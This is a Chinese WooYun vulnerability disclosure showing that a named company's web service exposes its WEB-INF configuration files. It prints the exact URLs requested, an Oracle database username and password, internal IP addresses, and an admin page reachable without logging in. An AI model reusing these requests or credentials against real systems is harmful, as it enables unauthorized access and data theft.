漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0123762

漏洞标题:XML架构安全之航天信息股份有限公司利用XML信息读取代码可绕过登录

相关厂商:航天信息股份有限公司

漏洞作者: Ac4ary

提交时间:2015-08-11 19:15

修复时间:2015-09-25 19:16

公开时间:2015-09-25 19:16

漏洞类型:未授权访问/权限绕过

危害等级:中

自评Rank:8

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-11: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-09-25: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

XML架构安全之航天信息股份有限公司利用XML信息读取代码可绕过登录

详细说明:

XML架构安全之航天信息股份有限公司利用XML信息读取代码可绕过登录

漏洞证明:

首先,接口处

http://ahnsfw.aisino.com/ahwsbsdt/login.jsp

看起来叼爆的一个后台

常见的密码都失效

其实我们还可以猜下xml信息文件,常规渗透测试失效的情况下,可以尝试 XML入侵,因为XML通常都存在于apache JSP配置中

比如:http://ahnsfw.aisino.com/WEB-inf/web.xmlhttp://ahnsfw.aisino.com/WEB-INF/config.xmlhttp://ahnsfw.aisino.com/WEB-inf/web.xmlhttp://ahnsfw.aisino.com/WEB-INF/config.xml



或者在二级目录下测试:http://ahnsfw.aisino.com/ahwsbsdt/web-INF/web.xml

我们可以发现已经成功了

接下来,我们刺探有用的信息

我们找下

找到好几个,如

<param-value>/WEB-INF/struts-config.xml</param-value></init-param><init-param><param-name>debug</param-name>

可以读他

<taglib-location>/WEB-INF/tld/struts-bean.tld</taglib-location></taglib><taglib><taglib-uri>http://struts.apache.org/tags-logic</taglib-uri><taglib-location>/WEB-INF/tld/struts-logic.tld</taglib-location></taglib></web-app>;

我们先来读

/WEB-INF/struts-config.xml的信息



http://ahnsfw.aisino.com/ahwsbsdt//WEB-INF/struts-config.xml

果然我们可以发现POST提交方式,无论你输入用户密码,都会提交到PATH中

我们还发现了几个目录,如/download /taxReport "/theme

利用于上传中,通常可以先看下PATH

http://ahnsfw.aisino.com/ahwsbsdt//WEB-INF//download/

是存在的

还有一个http://ahnsfw.aisino.com/ahwsbsdt///WEB-INF/applicationContext.xml

<bean id="bsdtDS" class="org.apache.commons.dbcp.BasicDataSource"

destroy-method="close">

<property name="driverClassName">

<value>oracle.jdbc.OracleDriver</value>

</property>

<property name="url">

<value>jdbc:oracle:thin:@172.16.1.196:1521:nsfwdb</value>

</property>

<property name="username">

<value>htxx</value>

</property>

<property name="password">

<value>oracle</value>

</property>

</bean>

-->

可以发现oracle的数据,服务器在内网

ID地址也泄漏了

<property name="serviceUrl" value="http://61.190.68.67/nssbweb_ais/RpcServlet"/><property name="serviceInterface" value="aisino.nssb.ejb.NSSBRpc"/></bean><bean id="declarationAuthenticationService" class="org.springframework.remoting.caucho.HessianProxyFactoryBean"><property name="serviceUrl" value="http://192.168.2.13:8011/ahwsbsdt/servlet/RpcServlet"/>

这时候我们不管,我们只管PATH



我们把<forward name="postslistforadmin" path="/adminpostlist.jsp"/> 结果转到地址上看看

就是

http://ahnsfw.aisino.com/ahwsbsdt/adminpostlist.jsp

这样就直接绕过了登录接口限制。

修复方案:

你懂!

版权声明:转载请注明来源 Ac4ary@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:8 (WooYun评价)